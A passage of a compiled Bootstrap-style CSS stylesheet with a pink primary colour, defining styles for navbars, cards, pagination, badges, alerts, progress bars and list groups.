  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #fe5c9d;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 768.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 769px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }

  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 1.5rem;
    margin-bottom: 0;
    margin-left: 1.5rem;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }

  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }

  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #fe5c9d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #fe106f;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #fe5c9d;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #fe297f;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #4c9600;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #326300;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffd800;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ccad00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #1d1d1d;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #040404;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #843052;
  background-color: #ffdeeb;
  border-color: #ffd1e4;
}

.alert-primary hr {
  border-top-color: #ffb8d5;
}

.alert-primary .alert-link {
  color: #5f223b;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #284e00;
  background-color: #dbeacc;
  border-color: #cde2b8;
}

.alert-success hr {
  border-top-color: #c0dba6;
}

.alert-success .alert-link {
  color: #0e1b00;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #857000;
  background-color: #fff7cc;
  border-color: #fff4b8;
}

.alert-warning hr {
  border-top-color: #fff09f;
}

.alert-warning .alert-link {
  color: #524500;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #0f0f0f;
  background-color: #d2d2d2;
  border-color: silver;
}

.alert-dark hr {
  border-top-color: #b3b3b3;
}

.alert-dark .alert-link {
  color: black;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #fe5c9d;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
       -o-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #843052;
  background-color: #ffd1e4;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #843052;
  background-color: #ffb8d5;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #843052;
  border-color: #843052;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #284e00;
  background-color: #cde2b8;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #284e00;
  background-color: #c0dba6;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #284e00;
  border-color: #284e00;
}

.list-group-item-info {
  color: #0c5460;
